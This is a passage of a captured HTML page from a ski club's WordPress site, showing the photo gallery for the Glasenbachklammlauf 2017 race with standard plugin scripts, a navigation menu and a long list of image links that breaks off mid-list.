

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.skiclubelsbethen.at/index.php/galerie/glasenbachklammlauf-2017/
body_size: 11051
content:
<!DOCTYPE html>
<!--
To change this license header, choose License Headers in Project Properties.
To change this template file, choose Tools | Templates
and open the template in the editor.
-->
<html>
    <head>
        <title>Skiclubelsbethen</title>
        <base href="https://www.skiclubelsbethen.at/wp-content/themes/skiclub/" />

        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <link rel="icon" href="images/favicon.png">
        <!--Mobile specific meta goodness :)-->        
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
        <link rel="Stylesheet" type="text/css" href="css/style.css" />
        <link rel="Stylesheet" type="text/css" href="css/navigation.css" />
        <script type="text/javascript" src="//code.jquery.com/jquery-latest.min.js" ></script>

        <link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.skiclubelsbethen.at\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.2"}};
			/*! This file is auto-generated */
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.skiclubelsbethen.at/wp-includes/css/dist/block-library/style.min.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='foobox-free-min-css'  href='https://www.skiclubelsbethen.at/wp-content/plugins/foobox-image-lightbox/free/css/foobox.free.min.css?ver=2.7.17' type='text/css' media='all' />
<link rel='stylesheet' id='foogallery-template-owl-carousel-css'  href='https://www.skiclubelsbethen.at/wp-content/plugins/foogallery-owl-carousel-template/css/gallery-owl-carousel.css?ver=2.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox.css-css'  href='https://www.skiclubelsbethen.at/wp-includes/js/thickbox/thickbox.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://www.skiclubelsbethen.at/wp-includes/css/dashicons.min.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css'  href='https://www.skiclubelsbethen.at/wp-includes/js/thickbox/thickbox.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css'  href='https://www.skiclubelsbethen.at/wp-content/plugins/tablepress/css/default.min.css?ver=1.11' type='text/css' media='all' />
<script type='text/javascript' src='https://www.skiclubelsbethen.at/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://www.skiclubelsbethen.at/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* Run FooBox FREE (v2.7.17) */
var FOOBOX = window.FOOBOX = {
	ready: true,
	disableOthers: true,
	o: {wordpress: { enabled: true },
		countMessage:'image %index of %total',
		excludes:'.fbx-link,.nofoobox,.nolightbox,a[href*="pinterest.com/pin/create/button/"]',
		affiliate : { enabled: false },
		error: "Could not load the item"},
	selectors: [
		".foogallery-container.foogallery-lightbox-foobox", ".foogallery-container.foogallery-lightbox-foobox-free", ".gallery", ".wp-block-gallery", ".wp-caption", ".wp-block-image", "a:has(img[class*=wp-image-])", ".foobox"
	],
	pre: function( $ ){
		// Custom JavaScript (Pre)
		
	},
	post: function( $ ){
		// Custom JavaScript (Post)
		
		// Custom Captions Code
		
	},
	custom: function( $ ){
		// Custom Extra JS
		
	}
};
</script>
<script type='text/javascript' src='https://www.skiclubelsbethen.at/wp-content/plugins/foobox-image-lightbox/free/js/foobox.free.min.js?ver=2.7.17'></script>
<script type='text/javascript' src='https://www.skiclubelsbethen.at/wp-content/plugins/spider-event-calendar/elements/calendar.js?ver=1.5.64'></script>
<script type='text/javascript' src='https://www.skiclubelsbethen.at/wp-content/plugins/spider-event-calendar/elements/calendar-setup.js?ver=1.5.64'></script>
<script type='text/javascript' src='https://www.skiclubelsbethen.at/wp-content/plugins/spider-event-calendar/elements/calendar_function.js?ver=1.5.64'></script>
<link rel='https://api.w.org/' href='https://www.skiclubelsbethen.at/index.php/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.skiclubelsbethen.at/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.skiclubelsbethen.at/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.4.2" />
<link rel="canonical" href="https://www.skiclubelsbethen.at/index.php/galerie/glasenbachklammlauf-2017/" />
<link rel='shortlink' href='https://www.skiclubelsbethen.at/?p=1806' />
<link rel="alternate" type="application/json+oembed" href="https://www.skiclubelsbethen.at/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.skiclubelsbethen.at%2Findex.php%2Fgalerie%2Fglasenbachklammlauf-2017%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.skiclubelsbethen.at/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.skiclubelsbethen.at%2Findex.php%2Fgalerie%2Fglasenbachklammlauf-2017%2F&#038;format=xml" />
  <script>
    var xx_cal_xx = '&';
  </script>
  		<style type="text/css" id="wp-custom-css">
			@media only screen and (max-width: 
	1023px) {
  	#preisliste {
     display: inline-block;
     margin-top: 70px;		
    }
}

#formAnmeldung {
	display: none;
}		</style>
		
    </head>
    <body>
        <div id="wrapper" class="clearfix">
            <header>
            </header>
            <div class="columnsContainer">

                <div class="leftColumn">
                    


                    <div class="menu"><ul>
<li class="page_item page-item-3132"><a href="https://www.skiclubelsbethen.at/index.php/download/">Download</a></li>
<li class="page_item page-item-2 page_item_has_children"><a href="https://www.skiclubelsbethen.at/">Startseite</a>
<ul class='children'>
	<li class="page_item page-item-3094"><a href="https://www.skiclubelsbethen.at/index.php/startseite/mitglieder-anmeldung/">Mitglieder-Anmeldung</a></li>
	<li class="page_item page-item-132"><a href="https://www.skiclubelsbethen.at/index.php/startseite/aktivitaeten/">Aktivitäten</a></li>
	<li class="page_item page-item-147"><a href="https://www.skiclubelsbethen.at/index.php/startseite/hallensport/">Hallensport</a></li>
	<li class="page_item page-item-152"><a href="https://www.skiclubelsbethen.at/index.php/startseite/training/">Skitraining</a></li>
	<li class="page_item page-item-150"><a href="https://www.skiclubelsbethen.at/index.php/startseite/terminkalender/">Terminkalender</a></li>
</ul>
</li>
<li class="page_item page-item-16"><a href="https://www.skiclubelsbethen.at/index.php/ergebnisse/">Ergebnisse</a></li>
<li class="page_item page-item-20"><a href="https://www.skiclubelsbethen.at/index.php/fakten/">Fakten</a></li>
<li class="page_item page-item-422"><a href="https://www.skiclubelsbethen.at/index.php/vorstand/">Vorstand</a></li>
<li class="page_item page-item-18 page_item_has_children current_page_ancestor current_page_parent"><a href="https://www.skiclubelsbethen.at/index.php/galerie/">Galerie</a>
<ul class='children'>
	<li class="page_item page-item-1266"><a href="https://www.skiclubelsbethen.at/index.php/galerie/glasenbachklammlauf-2016/">Glasenbachklammlauf 2016</a></li>
	<li class="page_item page-item-1806 current_page_item"><a href="https://www.skiclubelsbethen.at/index.php/galerie/glasenbachklammlauf-2017/" aria-current="page">Glasenbachklammlauf 2017</a></li>
	<li class="page_item page-item-2186"><a href="https://www.skiclubelsbethen.at/index.php/galerie/glasenbachklammlauf-2018/">Glasenbachklammlauf 2018</a></li>
	<li class="page_item page-item-2796"><a href="https://www.skiclubelsbethen.at/index.php/galerie/glasenbachklammlauf-2022/">Glasenbachklammlauf 2022</a></li>
	<li class="page_item page-item-2947"><a href="https://www.skiclubelsbethen.at/index.php/galerie/glasenbachklammlauf-2023/">Glasenbachklammlauf 2023</a></li>
	<li class="page_item page-item-1134"><a href="https://www.skiclubelsbethen.at/index.php/galerie/langlauf-1-saison-2/">Langlauf 1. Saison</a></li>
	<li class="page_item page-item-950"><a href="https://www.skiclubelsbethen.at/index.php/galerie/950-2/">Langlauftraining 2015/16</a></li>
	<li class="page_item page-item-1452"><a href="https://www.skiclubelsbethen.at/index.php/galerie/sce-schitour-auf-die-klingspitzemarbachhoehe/">SCE Schitour auf die Klingspitze/Marbachhöhe</a></li>
	<li class="page_item page-item-2418"><a href="https://www.skiclubelsbethen.at/index.php/galerie/schitour-auf-den-hochkeil/">Schitour auf den Hochkeil</a></li>
	<li class="page_item page-item-1326"><a href="https://www.skiclubelsbethen.at/index.php/galerie/schnuppertraining-2016/">Schnuppertraining 2016</a></li>
	<li class="page_item page-item-1381"><a href="https://www.skiclubelsbethen.at/index.php/galerie/siegerehrung-lubmeisterschaft-2017/">Siegerehrung Clubmeisterschaft 2017</a></li>
	<li class="page_item page-item-693"><a href="https://www.skiclubelsbethen.at/index.php/galerie/skiclub-elsbethen-2014/">Skiclub Elsbethen 2014</a></li>
	<li class="page_item page-item-810"><a href="https://www.skiclubelsbethen.at/index.php/galerie/skiclub-elsbethen-langlauf/">Skiclub Elsbethen Langlauf</a></li>
	<li class="page_item page-item-908"><a href="https://www.skiclubelsbethen.at/index.php/galerie/trainigslager-2015/">Trainingslager 2015</a></li>
	<li class="page_item page-item-1487"><a href="https://www.skiclubelsbethen.at/index.php/galerie/vereinsmeisterschaft-2-0-sektion-nordisch/">Vereinsmeisterschaft 2.0 Sektion Nordisch</a></li>
	<li class="page_item page-item-518"><a href="https://www.skiclubelsbethen.at/index.php/galerie/glasenbachklammlauf-2015/">Glasenbachklammlauf 2015</a></li>
</ul>
</li>
<li class="page_item page-item-10"><a href="https://www.skiclubelsbethen.at/index.php/impressum/">Impressum</a></li>
<li class="page_item page-item-298"><a href="https://www.skiclubelsbethen.at/index.php/kontakt/">Kontakt</a></li>
</ul></div>

                    <!--                    <div id="sponsoren">
                                                            </div>-->
                </div>

                <div class="rightColumn"> 
                    <div id="news">
                        <!--<div id="news_text">-->
                                                        <div class="n_text">                                    
                                    <div class="headline"><a href="https://www.skiclubelsbethen.at/index.php/galerie/glasenbachklammlauf-2017/">Glasenbachklammlauf 2017</a></div>
                                    <div class="inner entry">
                                        
<style>

	/*Used to keep captions inside the visible area*/
	#foogallery-gallery-1597 .foo-item {
		max-height: 170px;
	}

	#foogallery-gallery-1597.border-style-inset a::after {
		box-shadow: inset 0 0 20px #000;
		-moz-box-shadow: inset 0 0 20px #000;
		-webkit-box-shadow: inset 0 0 calc(170)px/4 rgba(0,0,0,0.8);
	}
</style>

<div id="foogallery-gallery-1597" class="foogallery foogallery-container foogallery-owl-carousel foogallery-lightbox-foobox-free owl-carousel hover-effect-zoom border-style-square-white hasborder">

				<div class="foo-item" >
			<a  href="https://www.skiclubelsbethen.at/wp-content/uploads/1-Chr.-Vorhauser-u.-Lara-Galvan-1.jpg" data-attachment-id="1598" class=""><img  src="https://www.skiclubelsbethen.at/wp-content/uploads/cache/1-Chr_-Vorhauser-u_-Lara-Galvan-1/1183550846.jpg" width="150" height="150" class="skip-lazy" /></a>
			</div>

				<div class="foo-item" >
			<a  href="https://www.skiclubelsbethen.at/wp-content/uploads/1-Chr.-Vorhauser-u.-Lara-Galvan.jpg" data-attachment-id="1599" class=""><img  src="https://www.skiclubelsbethen.at/wp-content/uploads/cache/1-Chr_-Vorhauser-u_-Lara-Galvan/3176452260.jpg" width="150" height="150" class="skip-lazy" /></a>
			</div>

				<div class="foo-item" >
			<a  href="https://www.skiclubelsbethen.at/wp-content/uploads/2-Raffler-AndreasAndrea-W.Tannenberger-u.Herbert-Kircher.jpg" data-attachment-id="1600" class=""><img  src="https://www.skiclubelsbethen.at/wp-content/uploads/cache/2-Raffler-AndreasAndrea-W_Tannenberger-u_Herbert-Kircher/2007925909.jpg" width="150" height="150" class="skip-lazy" /></a>
			</div>

				<div class="foo-item" >
			<a  href="https://www.skiclubelsbethen.at/wp-content/uploads/3-Zielbereich.jpg" data-attachment-id="1601" class=""><img  src="https://www.skiclubelsbethen.at/wp-content/uploads/cache/3-Zielbereich/1389914465.jpg" width="150" height="150" class="skip-lazy" /></a>
			</div>

				<div class="foo-item" >
			<a  href="https://www.skiclubelsbethen.at/wp-content/uploads/4-Start-Hauptlauf-2.jpg" data-attachment-id="1602" class=""><img  src="https://www.skiclubelsbethen.at/wp-content/uploads/cache/4-Start-Hauptlauf-2/1085838389.jpg" width="150" height="150" class="skip-lazy" /></a>
			</div>

				<div class="foo-item" >
			<a  href="https://www.skiclubelsbethen.at/wp-content/uploads/IMG_0001.jpg" data-attachment-id="1603" class=""><img  src="https://www.skiclubelsbethen.at/wp-content/uploads/cache/IMG_0001/3844317754.jpg" width="150" height="150" class="skip-lazy" /></a>
			</div>

				<div class="foo-item" >
			<a  href="https://www.skiclubelsbethen.at/wp-content/uploads/IMG_0002.jpg" data-attachment-id="1604" class=""><img  src="https://www.skiclubelsbethen.at/wp-content/uploads/cache/IMG_0002/3216343064.jpg" width="150" height="150" class="skip-lazy" /></a>
			</div>

				<div class="foo-item" >
			<a  href="https://www.skiclubelsbethen.at/wp-content/uploads/IMG_0003.jpg" data-attachment-id="1605" class=""><img  src="https://www.skiclubelsbethen.at/wp-content/uploads/cache/IMG_0003/1505835549.jpg" width="150" height="150" class="skip-lazy" /></a>
			</div>

				<div class="foo-item" >
			<a  href="https://www.skiclubelsbethen.at/wp-content/uploads/IMG_0004.jpg" data-attachment-id="1606" class=""><img  src="https://www.skiclubelsbethen.at/wp-content/uploads/cache/IMG_0004/745012393.jpg" width="150" height="150" class="skip-lazy" /></a>
			</div>

				<div class="foo-item" >
			<a  href="https://www.skiclubelsbethen.at/wp-content/uploads/IMG_0005.jpg" data-attachment-id="1607" class=""><img  src="https://www.skiclubelsbethen.at/wp-content/uploads/cache/IMG_0005/3390260908.jpg" width="150" height="150" class="skip-lazy" /></a>
			</div>

				<div class="foo-item" >
			<a  href="https://www.skiclubelsbethen.at/wp-content/uploads/IMG_0006.jpg" data-attachment-id="1608" class=""><img  src="https://www.skiclubelsbethen.at/wp-content/uploads/cache/IMG_0006/486651415.jpg" width="150" height="150" class="skip-lazy" /></a>
			</div>

				<div class="foo-item" >
			<a  href="https://www.skiclubelsbethen.at/wp-content/uploads/IMG_0007.jpg" data-attachment-id="1609" class=""><img  src="https://www.skiclubelsbethen.at/wp-content/uploads/cache/IMG_0007/4218752018.jpg" width="150" height="150" class="skip-lazy" /></a>
			</div>

				<div class="foo-item" >
			<a  href="https://www.skiclubelsbethen.at/wp-content/uploads/IMG_0009.jpg" data-attachment-id="1610" class=""><img  src="https://www.skiclubelsbethen.at/wp-content/uploads/cache/IMG_0009/777183828.jpg" width="150" height="150" class="skip-lazy" /></a>
			</div>

				<div class="foo-item" >
			<a  href="https://www.skiclubelsbethen.at/wp-content/uploads/IMG_0010.jpg" data-attachment-id="1611" class=""><img  src="https://www.skiclubelsbethen.at/wp-content/uploads/cache/IMG_0010/213407655.jpg" width="150" height="150" class="skip-lazy" /></a>
			</div>

				<div class="foo-item" >
			<a  href="https://www.skiclubelsbethen.at/wp-content/uploads/IMG_0011.jpg" data-attachment-id="1612" class=""><img  src="https://www.skiclubelsbethen.at/wp-content/uploads/cache/IMG_0011/3211892884.jpg" width="150" height="150" class="skip-lazy" /></a>
			</div>

				<div class="foo-item" >
			<a  href="https://www.skiclubelsbethen.at/wp-content/uploads/IMG_0012.jpg" data-attachment-id="1613" class=""><img  src="https://www.skiclubelsbethen.at/wp-content/uploads/cache/IMG_0012/455091692.jpg" width="150" height="150" class="skip-lazy" /></a>
			</div>

				<div class="foo-item" >
			<a  href="https://www.skiclubelsbethen.at/wp-content/uploads/IMG_0013.jpg" data-attachment-id="1614" class=""><img  src="https://www.skiclubelsbethen.at/wp-content/uploads/cache/IMG_0013/59965619.jpg" width="150" height="150" class="skip-lazy" /></a>
			</div>

				<div class="foo-item" >
			<a  href="https://www.skiclubelsbethen.at/wp-content/uploads/IMG_0016.jpg" data-attachment-id="1615" class=""><img  src="https://www.skiclubelsbethen.at/wp-content/uploads/cache/IMG_0016/1638773836.jpg" width="150" height="150" class="skip-lazy" /></a>
			</div>

				<div class="foo-item" >
			<a  href="https://www.skiclubelsbethen.at/wp-content/uploads/IMG_0017.jpg" data-attachment-id="1616" class=""><img  src="https://www.skiclubelsbethen.at/wp-content/uploads/cache/IMG_0017/3529800575.jpg" width="150" height="150" class="skip-lazy" /></a>
			</div>

				<div class="foo-item" >
			<a  href="https://www.skiclubelsbethen.at/wp-content/uploads/IMG_0018.jpg" data-attachment-id="1617" class=""><img  src="https://www.skiclubelsbethen.at/wp-content/uploads/cache/IMG_0018/563794760.jpg" width="150" height="150" class="skip-lazy" /></a>
			</div>

				<div class="foo-item" >
			<a  href="https://www.skiclubelsbethen.at/wp-content/uploads/IMG_0019.jpg" data-attachment-id="1618" class=""><img  src="https://www.skiclubelsbethen.at/wp-content/uploads/cache/IMG_0019/3031245966.jpg" width="150" height="150" class="skip-lazy" /></a>
			</div>

				<div class="foo-item" >
			<a  href="https://www.skiclubelsbethen.at/wp-content/uploads/IMG_0021.jpg" data-attachment-id="1619" class=""><img  src="https://www.skiclubelsbethen.at/wp-content/uploads/cache/IMG_0021/1947973989.jpg" width="150" height="150" class="skip-lazy" /></a>
			</div>

				<div class="foo-item" >
			<a  href="https://www.skiclubelsbethen.at/wp-content/uploads/IMG_0022.jpg" data-attachment-id="1620" class=""><img  src="https://www.skiclubelsbethen.at/wp-content/uploads/cache/IMG_0022/4124469790.jpg" width="150" height="150" class="skip-lazy" /></a>
			</div>

				<div class="foo-item" >
			<a  href="https://www.skiclubelsbethen.at/wp-content/uploads/IMG_0023.jpg" data-attachment-id="1621" class=""><img  src="https://www.skiclubelsbethen.at/wp-content/uploads/cache/IMG_0023/329437211.jpg" width="150" height="150" class="skip-lazy" /></a>
			</div>

				<div class="foo-item" >
			<a  href="https://www.skiclubelsbethen.at/wp-content/uploads/IMG_0024.jpg" data-attachment-id="1622" class=""><img  src="https://www.skiclubelsbethen.at/wp-content/uploads/cache/IMG_0024/1711543983.jpg" width="150" height="150" class="skip-lazy" /></a>
			</div>

				<div class="foo-item" >
			<a  href="https://www.skiclubelsbethen.at/wp-content/uploads/IMG_0025.jpg" data-attachment-id="1623" class=""><img  src="https://www.skiclubelsbethen.at/wp-content/uploads/cache/IMG_0025/2154867882.jpg" width="150" height="150" class="skip-lazy" /></a>
			</div>

				<div class="foo-item" >
			<a  href="https://www.skiclubelsbethen.at/wp-content/uploads/IMG_0026.jpg" data-attachment-id="1624" class=""><img  src="https://www.skiclubelsbethen.at/wp-content/uploads/cache/IMG_0026/3672542856.jpg" width="150" height="150" class="skip-lazy" /></a>
			</div>

				<div class="foo-item" >
			<a  href="https://www.skiclubelsbethen.at/wp-content/uploads/IMG_0027.jpg" data-attachment-id="1625" class=""><img  src="https://www.skiclubelsbethen.at/wp-content/uploads/cache/IMG_0027/1016214669.jpg" width="150" height="150" class="skip-lazy" /></a>
			</div>

				<div class="foo-item" >
			<a  href="https://www.skiclubelsbethen.at/wp-content/uploads/IMG_0028.jpg" data-attachment-id="1626" class=""><img  src="https://www.skiclubelsbethen.at/wp-content/uploads/cache/IMG_0028/2597448076.jpg" width="150" height="150" class="skip-lazy" /></a>
			</div>

				<div class="foo-item" >
			<a  href="https://www.skiclubelsbethen.at/wp-content/uploads/IMG_0029.jpg" data-attachment-id="1627" class=""><img  src="https://www.skiclubelsbethen.at/wp-content/uploads/cache/IMG_0029/2091209609.jpg" width="150" height="150" class="skip-lazy" /></a>
			</div>

				<div class="foo-item" >
			<a  href="https://www.skiclubelsbethen.at/wp-content/uploads/IMG_0030.jpg" data-attachment-id="1628" class=""><img  src="https://www.skiclubelsbethen.at/wp-content/uploads/cache/IMG_0030/755805113.jpg" width="150" height="150" class="skip-lazy" /></a>
			</div>

				<div class="foo-item" >
			<a  href="https://www.skiclubelsbethen.at/wp-content/uploads/IMG_0031.jpg" data-attachment-id="1629" class=""><img  src="https://www.skiclubelsbethen.at/wp-content/uploads/cache/IMG_0031/3413643708.jpg" width="150" height="150" class="skip-lazy" /></a>
			</div>

				<div class="foo-item" >
			<a  href="https://www.skiclubelsbethen.at/wp-content/uploads/IMG_0032.jpg" data-attachment-id="1630" class=""><img  src="https://www.skiclubelsbethen.at/wp-content/uploads/cache/IMG_0032/2237327915.jpg" width="150" height="150" class="skip-lazy" /></a>
			</div>

				<div class="foo-item" >
			<a  href="https://www.skiclubelsbethen.at/wp-content/uploads/IMG_0033.jpg" data-attachment-id="1631" class=""><img  src="https://www.skiclubelsbethen.at/wp-content/uploads/cache/IMG_0033/1663979566.jpg" width="150" height="150" class="skip-lazy" /></a>
			</div>

				<div class="foo-item" >
			<a  href="https://www.skiclubelsbethen.at/wp-content/uploads/IMG_0034.jpg" data-attachment-id="1632" class=""><img  src="https://www.skiclubelsbethen.at/wp-content/uploads/cache/IMG_0034/378050202.jpg" width="150" height="150" class="skip-lazy" /></a>
			</div>

				<div class="foo-item" >
			<a  href="https://www.skiclubelsbethen.at/wp-content/uploads/IMG_0035.jpg" data-attachment-id="1633" class=""><img  src="https://www.skiclubelsbethen.at/wp-content/uploads/cache/IMG_0035/4043058335.jpg" width="150" height="150" class="skip-lazy" /></a>
			</div>

				<div class="foo-item" >
			<a  href="https://www.skiclubelsbethen.at/wp-content/uploads/IMG_0062.jpg" data-attachment-id="1634" class=""><img  src="https://www.skiclubelsbethen.at/wp-content/uploads/cache/IMG_0062/1689732360.jpg" width="150" height="150" class="skip-lazy" /></a>
			</div>

				<div class="foo-item" >
			<a  href="https://www.skiclubelsbethen.at/wp-content/uploads/IMG_9809.jpg" data-attachment-id="1635" class=""><img  src="https://www.skiclubelsbethen.at/wp-content/uploads/cache/IMG_9809/142861374.jpg" width="150" height="150" class="skip-lazy" /></a>
			</div>

				<div class="foo-item" >
			<a  href="https://www.skiclubelsbethen.at/wp-content/uploads/IMG_9810.jpg" data-attachment-id="1636" class=""><img  src="https://www.skiclubelsbethen.at/wp-content/uploads/cache/IMG_9810/2144609531.jpg" width="150" height="150" class="skip-lazy" /></a>
			</div>

				<div class="foo-item" >
			<a  href="https://www.skiclubelsbethen.at/wp-content/uploads/IMG_9811.jpg" data-attachment-id="1637" class=""><img  src="https://www.skiclubelsbethen.at/wp-content/uploads/cache/IMG_9811/2577440510.jpg" width="150" height="150" class="skip-lazy" /></a>
			</div>

				<div class="foo-item" >
			<a  href="https://www.skiclubelsbethen.at/wp-content/uploads/IMG_9813.jpg" data-attachment-id="1638" class=""><img  src="https://www.skiclubelsbethen.at/wp-content/uploads/cache/IMG_9813/2182639323.jpg" width="150" height="150" class="skip-lazy" /></a>
			</div>

				<div class="foo-item" >
			<a  href="https://www.skiclubelsbethen.at/wp-content/uploads/IMG_9814.jpg" data-attachment-id="1639" class=""><img  src="https://www.skiclubelsbethen.at/wp-content/uploads/cache/IMG_9814/2718162265.jpg" width="150" height="150" class="skip-lazy" /></a>
			</div>

				<div class="foo-item" >
			<a  href="https://www.skiclubelsbethen.at/wp-content/uploads/IMG_9815.jpg" data-attachment-id="1640" class=""><img  src="https://www.skiclubelsbethen.at/wp-content/uploads/cache/IMG_9815/625237702.jpg" width="150" height="150" class="skip-lazy" /></a>
			</div>

				<div class="foo-item" >
			<a  href="https://www.skiclubelsbethen.at/wp-content/uploads/IMG_9818.jpg" data-attachment-id="1641" class=""><img  src="https://www.skiclubelsbethen.at/wp-content/uploads/cache/IMG_9818/2493510028.jpg" width="150" height="150" class="skip-lazy" /></a>
			</div>

				<div class="foo-item" >
			<a  href="https://www.skiclubelsbethen.at/wp-content/uploads/IMG_9819.jpg" data-attachment-id="1642" class=""><img  src="https://www.skiclubelsbethen.at/wp-content/uploads/cache/IMG_9819/659963583.jpg" width="150" height="150" class="skip-lazy" /></a>
			</div>

				<div class="foo-item" >
			<a  href="https://www.skiclubelsbethen.at/wp-content/uploads/IMG_9820.jpg" data-attachment-id="1643" class=""><img  src="https://www.skiclubelsbethen.at/wp-content/uploads/cache/IMG_9820/726311882.jpg" width="150" height="150" class="skip-lazy" /></a>
			</div>

				<div class="foo-item" >
			<a  href="https://www.skiclubelsbethen.at/wp-content/uploads/IMG_9821.jpg" data-attachment-id="1644" class=""><img  src="https://www.skiclubelsbethen.at/wp-content/uploads/cache/IMG_9821/871990933.jpg" width="150" height="150" class="skip-lazy" /></a>
			</div>

				<div class="foo-item" >
			<a  href="https://www.skiclubelsbethen.at/wp-content/uploads/IMG_9822.jpg" data-attachment-id="1645" class=""><img  src="https://www.skiclubelsbethen.at/wp-content/uploads/cache/IMG_9822/2544385005.jpg" width="150" height="150" class="skip-lazy" /></a>
			</div>

				<div class="foo-item" >
			<a  href="https://www.skiclubelsbethen.at/wp-content/uploads/IMG_9824.jpg" data-attachment-id="1646" class=""><img  src="https://www.skiclubelsbethen.at/wp-content/uploads/cache/IMG_9824/782564807.jpg" width="150" height="150" class="skip-lazy" /></a>
			</div>

				<div class="foo-item" >
